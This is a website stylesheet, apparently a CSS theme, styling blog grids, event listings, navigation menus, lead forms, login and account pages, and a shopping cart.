.blog-grid .author-post-date { position: absolute; bottom: 0.55556rem; font-family: "Oxygen", sans-serif; font-size: 0.77778rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.55556rem; max-width: 8.33333rem; border: 1px solid #0081c6; border-radius: 0.27778rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

/*======================================= Events =======================================*/
.event-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.events-list event, .events-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #225389; }

.read-more, .event-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid #04090e; background: #183a60; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #0e2137; }

.paged-results a.page-notselected:hover { color: #fff; background: #183a60; border: 1px solid #04090e; -webkit-transition: .2s; transition: .2s; }

@media screen and (min-width: 64em) { .events-list .picframe { width: 100%; max-width: none; } }

@media screen and (min-width: 64em) { .events-list .innerframe, .events-list .myce-callout img, .myce-callout .events-list img { width: 100%; max-width: none; } }

.events-list .event-list-item { padding-top: 20px; padding-bottom: 20px; border-bottom: 1px solid #ccc; }

.events-list .event-list-item .event-list-item-details { padding-left: 15px; }

@media screen and (max-width: 39.9375em) { .events-list .event-list-item .event-list-item-details { padding-left: 10px; } }

.events-list .event-list-item .event-datedescription { padding-bottom: 5px; text-decoration: none; font-weight: bold; }

.events-list .event-list-item .event-description { color: #666; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

@media screen and (min-width: 64em) { .events-primary .picframe { width: 100%; max-width: none; } }

@media screen and (min-width: 64em) { .events-primary .innerframe, .events-primary .myce-callout img, .myce-callout .events-primary img { width: 100%; max-width: none; } }

.events-primary .event-body .event-main-content-column-has-images { padding-left: 30px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-main-content-column-has-images { padding-left: 0px; } }

.events-primary .event-body .event-full-datedescription { padding-bottom: 10px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-datedescription { border-top: 1px solid #ccc; padding-top: 10px; } }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when-tag { color: #666; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-date-when-description { font-size: 1.2em; font-weight: bold; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook { padding: 10px 0px; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook a { text-decoration: none; padding: 8px 12px; border-radius: 5px; background: #999; color: #fff; display: inline-block; font-size: .8em; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook a:hover { background: #333333; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; }

.events-primary .event-body .event-full-location { padding-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-location { border-top: 1px solid #ccc; padding-top: 10px; } }

.events-primary .event-body .event-full-location .event-full-wheredesc-details .event-date-where-tag { color: #666; }

.events-primary .event-body .event-full-location .event-full-wheredesc-details .event-date-where .event-date-where-description { font-size: 1.2em; }

.events-primary .event-body .event-rsvp-details { padding: 20px; background: #EEE; border: 1px solid #ccc; border-radius: 20px; margin-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-rsvp-details { padding: 10px; } }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-title { font-size: 1em; border-bottom: 1px solid #ccc; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-cost { font-size: 1em; border-bottom: 1px solid #ccc; text-align: right; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity { font-size: 1em; border-bottom: 1px solid #ccc; text-align: right; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity-box { font-size: 1em; border-bottom: 1px solid #ccc; width: 50px; text-align: center; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity-box input { width: 40px; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options .event-rsvp-ticket-options-button-container .buttons { margin: 0px; }

.events-primary .event-body .event-start-rsvp-process { padding: 20px; background: #EEE; border: 1px solid #ccc; border-radius: 20px; margin-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-start-rsvp-process { padding: 10px; } }

.events-primary .event-body .event-full-description { padding-top: 20px; border-top: 1px solid #ccc; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-description { padding-top: 10px; } }

@media screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: #13548a; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; -webkit-box-shadow: inset 0 0 24px rgba(0, 0, 0, 0.35); box-shadow: inset 0 0 24px rgba(0, 0, 0, 0.35); }

.title-bar a { color: #fff; }

.top-bar { position: fixed; z-index: 20; background: #13548a; width: 100%; top: 0; display: block; }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #13548a; }

.top-bar ul.menu li { background: #13548a; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.top-bar ul.menu li a { height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #fff; text-align: center; text-decoration: none; font-weight: 700; }

.top-bar ul.menu li a:hover { background: #196fb7; }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu li.active > a { color: #225389; }

.top-bar ul.menu li.active > a:hover { color: #fff; }

.top-bar ul.menu .submenu { height: 100%; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; }

.top-bar .is-drilldown-submenu { overflow: scroll; }

.top-bar .is-drilldown-submenu a { padding: 0.55556rem; }

.top-bar #main-menu { border-bottom: 1px solid #fff; }

.top-bar .is-drilldown .menu { display: block; }

@media screen and (min-width: 64em) { .top-bar { position: relative; -webkit-box-shadow: 0 0 4px rgba(0, 0, 0, 0.19); box-shadow: 0 0 4px rgba(0, 0, 0, 0.19); background-color: #fff; background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(215, 215, 215, 0.15)), to(rgba(255, 255, 255, 0.15))); background-image: linear-gradient(to top, rgba(215, 215, 215, 0.15) 0%, rgba(255, 255, 255, 0.15) 100%); }
  .top-bar ul.menu .submenu { height: auto; }
  .top-bar ul.menu-top > li > ul.submenu a { font-size: 1.8vh; padding: 1.15vh 10px; }
  .top-bar #main-menu > ul > li > a { color: #656565; padding: 1.16667rem 0.55556rem; background-color: #fff; background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(215, 215, 215, 0.15)), to(rgba(255, 255, 255, 0.15))); background-image: linear-gradient(to top, rgba(215, 215, 215, 0.15) 0%, rgba(255, 255, 255, 0.15) 100%); }
  .top-bar #main-menu > ul > li > a:hover { color: #225389; }
  .top-bar #main-menu > ul > li.active > a { color: #225389; position: relative; }
  .top-bar #main-menu > ul > li.active > a::after { content: ''; position: absolute; display: block; margin: 0 auto; left: 0; right: 0; text-align: center; top: 2.5rem; background-color: #225389; width: 2.77778rem; height: 0.27778rem; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; text-align: left; white-space: nowrap; }
  .top-bar ul.menu-top > li:first-child a::before { opacity: 0; }
  .top-bar ul.menu-top > li > a { position: relative; }
  .top-bar ul.menu-top > li > a::before { content: ""; display: block; height: 100%; position: absolute; top: 0%; left: 0; border-left: 1px solid #d4d4d4; border-right: 1px solid transparent; -webkit-transition: all .1s ease; transition: all .1s ease; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.66667rem 1.11111rem; }

.form-wrapper { background-color: #052b5f; }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #225389; background-color: #052b5f; }

.large-form-container .form-container::before, .large-form-container .form-container::after, .content-sub .form-container::before, .content-sub .form-container::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.large-form-container .form-container::after, .content-sub .form-container::after { clear: both; }

.form-container { height: 100%; text-align: left; color: #fff; }

.form-container .lead-head { padding: 1.66667rem; color: #fff; font-family: "Oxygen", sans-serif; font-size: 1.66667rem; font-weight: 700; text-align: center; background: #215186; margin: -1.11111rem -1.66667rem 1.66667rem; }

.form-container .lead-message { text-align: center; line-height: 1.2; margin-bottom: 1.11111rem; }

@media screen and (min-width: 40em) { .form-container .lead-head { padding: 1.66667rem; font-size: 1.66667rem; } }

@media screen and (min-width: 64em) { .form-container .lead-head { padding: 1.66667rem; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 0.44444rem; }

form .fm-question-container::before, form .fm-question-container::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #000; opacity: 1; font-size: 0.77778rem; }

form :-moz-placeholder { /* Firefox 18- */ color: #000; opacity: 1; font-size: 0.77778rem; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #000; opacity: 1; font-size: 0.77778rem; }

form :-ms-input-placeholder { color: #000; opacity: 1; font-size: 0.77778rem; }

form select[data-selected=""] { color: #000; opacity: 1; font-size: 0.77778rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.22222rem 0.44444rem 0.22222rem 0.44444rem; font-size: 0.88889rem; font-weight: normal; background-color: #fff; color: #000; border-radius: 5px; border: 1px solid #fff; }

form select { padding: 0.22222rem 1.33333rem 0.22222rem 0.44444rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 1.88889rem; }

form .form-required-div { display: block; margin: 0 0 0.77778rem 0; font-size: 0.66667rem; color: #fff; font-weight: 300; text-align: center; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 0.88889rem; font-weight: 700; text-shadow: none; color: #fff; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 7.22222rem; }

form .fm-answer { font-size: 0.88889rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 1.11111rem; padding-bottom: 1.11111rem; }

form input[type="submit"].buttons { display: inline-block; text-align: center; line-height: 1; cursor: pointer; -webkit-appearance: none; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; vertical-align: middle; border: 1px solid transparent; border-radius: 5px; padding: 0.85em 1em; margin: 0 0 1.66667rem 0; font-size: 0.9rem; background-color: #225389; color: #fefefe; display: block; width: 100%; margin-left: 0; margin-right: 0; font-weight: bold; color: #fff; font-size: 0.88889rem; border: 1px solid #fff; text-transform: normal; background-color: rgba(33, 33, 33, 0.34); }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #1d4774; color: #fefefe; }

form input[type="submit"].buttons:hover { background-color: rgba(33, 33, 33, 0.74); }

.ppc-page form input[type="submit"].buttons { background: #58ADE3; font-size: 0.88889rem; font-family: "Source Sans Pro"; border: 0; font-weight: 700; text-transform: none; padding: 1.38889rem 1.11111rem; }

.ppc-page form input[type="submit"].buttons:hover, .ppc-page form input[type="submit"].buttons:focus { background: #228acc; color: #fff; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.22222rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 0.44444rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.55556rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.27778rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.27778rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: 25%; flex-basis: 25%; margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: 75%; flex-basis: 75%; margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: 75%; flex-basis: 75%; margin-bottom: 0.44444rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.55556rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.55556rem; }

.content-main form .fm-question { color: #000; }

.content-main form .fm-question::before, .content-main form .fm-question::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.content-main form .fm-question::after { clear: both; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.33333rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.myce-callout { margin: 0 auto 1.66667rem; padding: 1.66667rem; max-width: 22.22222rem; border-top: 12px solid #1075d5; -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.27); box-shadow: 0 1px 4px rgba(0, 0, 0, 0.27); text-align: center; }

.myce-callout .heading { margin: 0 -1.11111rem 1.11111rem; padding: 0.83333rem; color: #000; font-size: 1.33333rem; font-weight: bold; text-align: center; }

.myce-callout img { margin-bottom: 1.11111rem; }

.myce-callout p { margin-bottom: 1.11111rem; }

.myce-callout a { font-size: 1.33333rem; color: #1074d5; }

.myce-callout a:hover { text-decoration: none; }

@media screen and (min-width: 64em) { .myce-callout { margin: 0 auto 3.33333rem; } }

.sliding-callout { padding: 2.5rem 1.66667rem 1.66667rem; text-align: center; }

.sliding-callout .heading { color: #fff; text-shadow: 0 1px 1px rgba(0, 0, 0, 0.35); text-transform: uppercase; font-weight: 700; font-size: 1.94444rem; }

.sliding-callout img { border: 1px solid #fff; display: block; margin: 1.11111rem auto; }

.sliding-callout p { line-height: 1.3; font-size: 1.22222rem; color: #fffeec; }

.sliding-callout .button.secondary { pointer-events: none; font-size: 1rem; margin: 0; color: #fff; border-radius: 0; border: 2px dashed #00ffff; background: #000; }

.sliding-callout .button.secondary span { color: #549ecf; }

.sliding-callout .button.secondary:hover { border: 2px solid #00ffff; }

/*======================================= Sub Navigation =======================================*/
#SubNavSection { background: #373737; margin: 0; border: 1px solid #fff; }

#SubNavSection a { text-decoration: none; padding: 0.55556rem; color: #fff; display: block; font-size: 1rem; text-shadow: 0 1px 0 rgba(0, 0, 0, 0.33); font-weight: 700; border-bottom: 1px solid #fff; background: url("/images/sub-nav-chevron.png") center right 10px no-repeat, -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.09)), to(rgba(255, 255, 255, 0.09))); background: url("/images/sub-nav-chevron.png") center right 10px no-repeat, linear-gradient(to top, rgba(0, 0, 0, 0.09) 0%, rgba(255, 255, 255, 0.09) 100%); }

#SubNavSection a:hover { background: url("/images/sub-nav-chevron.png") center right 10px no-repeat, #1e1e1e; }

#SubNavSection .sub_nav_selected { padding: 0.55556rem; color: #fff; font-size: 1rem; text-shadow: 0 1px 0 rgba(0, 0, 0, 0.33); font-weight: 700; background: url("/images/sub-nav-chevron.png") center right 10px no-repeat, #1e1e1e; border-bottom: 1px solid #fff; }

#SubNavSection *:last-child { border-bottom: 0; }

/*======================================= Base Settings =======================================*/
/*
//
// 	See Wiki for implemenatation 
//
//*/
.right-off-canvas-toggle { text-align: right; }

.left-off-canvas-toggle { text-align: left; }

.right-off-canvas-toggle, .left-off-canvas-toggle { color: #fff; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #fff; font-size: 1.33333rem; }

.sml li { color: #fff; }

.sml a { color: inherit; }

table { border-spacing: 1px; border-collapse: initial; }

table tbody th, table tbody td, table tbody tr:nth-child(even) { background: transparent; }

.my-account { background: #fff; }

.my-account h1, .my-account .sub-banner #sub-banner-container > *, .sub-banner .my-account #sub-banner-container > *, .my-account .product-details-header { color: #225389; text-align: center; font-size: 2rem; font-weight: 600; font-family: "Oxygen", sans-serif; padding: 1.66667rem; border: 0; margin: 0; }

.my-account h1::after, .my-account .sub-banner #sub-banner-container > ::after, .sub-banner .my-account #sub-banner-container > ::after, .my-account .product-details-header::after { content: none; }

@media screen and (min-width: 64em) { .my-account h1, .my-account .sub-banner #sub-banner-container > *, .sub-banner .my-account #sub-banner-container > *, .my-account .product-details-header { font-size: 2.77778rem; padding: 3.33333rem 1.66667rem; } }

.my-account h2 { color: #225389; font-size: 1.33333rem; }

@media screen and (min-width: 64em) { .my-account h2 { font-size: 1.66667rem; } }

.my-account .button { font-size: 1rem; padding: 0.55556rem 0.83333rem; font-family: "Oxygen", sans-serif; }

.my-account .confirm { font-size: 1.11111rem; color: #225389; font-weight: 600; margin-bottom: 0.55556rem; }

@media screen and (min-width: 64em) { .my-account .confirm { font-size: 1.33333rem; } }

.my-account .panel, .my-account .announcements, .my-account .account-questions { margin-bottom: 1.66667rem; }

.my-account .account-questions p { color: #225389; font-family: "Oxygen", sans-serif; font-size: 1.33333rem; }

.my-account .account-questions a { display: inline-block; }

.my-account .time-remaining { font-style: italic; font-size: 1rem; color: #666; font-family: "Oxygen", sans-serif; }

.my-account .time-remaining strong { color: #225389; }

.my-account .account-nav { list-style: none; margin: 0; }

.my-account .account-nav .button { display: block; text-align: left; margin-bottom: 0.55556rem; }

.form-container h3 { text-align: center; margin-bottom: 0.83333rem; }

.form-container #UserAccountLogin table { background: transparent; border: 0; }

.form-container #UserAccountLogin table input { margin-bottom: 0; }

.form-container #UserAccountLogin table tr.even, .form-container #UserAccountLogin table tr.alt, .form-container #UserAccountLogin table tr:nth-of-type(even) { background: transparent; }

.form-container #UserAccountLogin table tr td { color: #fff; padding: 0 0 0.66667rem; }

.form-container #UserAccountLogin table tr:nth-child(3) td { text-align: left; }

.form-container #UserAccountLogin table tr:nth-child(4) td, .form-container #UserAccountLogin table tr:last-child td { padding: 0 0; }

#UserAccountLogin { margin-bottom: 1.66667rem; }

#UserAccountLogin .error_box h3 { padding: 0; background: transparent; }

.logintable { text-align: center; margin: 0 auto; }

.logintable td { font-weight: 600; }

.logintable .forgot_login_link { margin-top: 0.83333rem; display: block; text-align: center; }

.logintable_header { text-align: center; margin-bottom: 0.55556rem; }

.helpinstructions { padding: 0; }

.helpinstructions table { margin: 0; border: 0; }

.form-help-text { margin-bottom: 0.55556rem; display: block; }

.change-password, .change-email, .retrieve-email, .change-email table { border: 0; }

.change-password td, .change-email td, .retrieve-email td, .change-email table td { padding: 0; }

.change-password tr:nth-of-type(even), .change-email tr:nth-of-type(even), .retrieve-email tr:nth-of-type(even), .change-email table tr:nth-of-type(even) { background: transparent; }

table#ImageAuthorizationTable { margin: 0; font-weight: 700; }

table#ImageAuthorizationTable img { max-width: initial; }

table#ImageAuthorizationTable td:last-child { padding-right: 0; }

#RegisteredEmail { display: inline-block; margin-bottom: 1.11111rem; background: #fff; color: #000; border: 1px solid #ccc; }

form .actiontable table { border: 0; margin-bottom: 0; }

form .actiontable table tr:nth-of-type(even) { background: transparent; }

form .actiontable tr td { padding-top: 0; }

form .actiontable .form_submit_container { margin-top: 1.11111rem; }

.form_submit_container input[type="submit"].buttons, .form_submit_container input[type="submit"].button, #page-id-11 .buttons, #page-id-8 form input[type="submit"].buttons, #page-id-8 form input[type="submit"].button { background: #225389; display: inline-block; width: auto; margin: 0 auto; text-transform: uppercase; -webkit-box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); }

.form_submit_container input[type="submit"].buttons:hover, .form_submit_container input[type="submit"].button:hover, #page-id-11 .buttons:hover, #page-id-8 form input[type="submit"].buttons:hover, #page-id-8 form input[type="submit"].button:hover { background: #2c6cb2; }

#page-id-8 form input[type="submit"][name="Calculate"].buttons { margin: 0 0 1.66667rem 0; }

.buttons_sub { background: #549ecf; border: 0.05556rem solid #primary-color; color: #000; padding: 0.27778rem 0.83333rem; }

.cart_discount_container > div { padding-top: 0 !important; }

.cart_discount_container input[type="submit"].buttons { background: #225389; display: block; padding: 0.5rem 1.11111rem; -webkit-box-shadow: none; box-shadow: none; text-transform: capitalize; }

.cart_discount_container input[type="submit"].buttons:hover { background: #2c6cb2; }

.checkoutbutton_container { text-align: center; }

.checkoutbutton_container input[type="submit"].button { background: #225389; display: block; -webkit-box-shadow: none; box-shadow: none; margin: 0 auto; font-weight: 700; font-size: 1.11111rem; padding: 0.83333rem 1.66667rem; }

.checkoutbutton_container input[type="submit"].button:hover { background: #2c6cb2; }

#ShoppingCartContents { margin: 0; }

#ShoppingCartContents .cart_table { margin: 0; }

#ShoppingCartContents .cart_table td { padding: 0.44444rem 0.55556rem 0.55556rem; }

.cart_table tr { padding: 0; margin: 0; }

.cart_table tr table { padding: 0.55556rem 1.11111rem; margin: 0; }

.updatecart_container { padding-bottom: 1.11111rem; }

.retrieve-email .actiontable tr td { padding-top: 0; }

.login-table { background: #132e4c; }

.login-table h3 { padding: 1.11111rem 1.66667rem; background: #225389; color: #fff; }

.login-table h3 a { font-size: inherit; }

.login-table h3 a:hover { color: #549ecf !important; }

.login-table table thead, .login-table table tbody, .login-table table tfoot, .login-table table tbody tr:nth-child(even) { background: transparent; border: 0; color: #fff; }

.login-table table thead td, .login-table table tbody td, .login-table table tfoot td, .login-table table tbody tr:nth-child(even) td { padding: 0; text-align: left; }

.login-table input { margin: 0.27778rem 0 0.83333rem; border-radius: 0; }

.login-table form { padding: 0 1.66667rem; }

.login-table a { color: #fff; font-size: 0.77778rem; }

.login-table form input[type="submit"].buttons { padding: 1.11111rem 1.66667rem; margin: 0 auto 1.66667rem; }

.login-table #SubNavSection { border: 0; background: transparent; -webkit-box-shadow: none; box-shadow: none; margin: 0; padding: 0 1.66667rem 1.66667rem; }

.login-table #SubNavSection a, .login-table #SubNavSection a.subs_under { background: transparent; color: #fff; font-weight: 700; text-align: left; text-transform: capitalize; }

.login-table #SubNavSection a:hover, .login-table #SubNavSection a.subs_under:hover { background: transparent; color: #549ecf; }

.login-table #SubNavSection .sub_nav_links > a, .login-table #SubNavSection .sub_nav_links > .sub_nav_selected, .login-table #SubNavSection .sub_nav_header { border-bottom: 1px solid rgba(0, 0, 0, 0.32); }

.login-table #SubNavSection .sub_nav_links > *:last-child { border-bottom: 0; }

.cart_table { margin: 1.66667rem 0; }

.cart_table th { background: #fff; }

.cart_table a { color: #183a60; }

.logout-options { text-align: center; margin-bottom: 1.66667rem; }

.checkout-form .required.row.column, .checkout-form .required.row.columns { margin-bottom: 0.55556rem; font-size: 0.88889rem; }

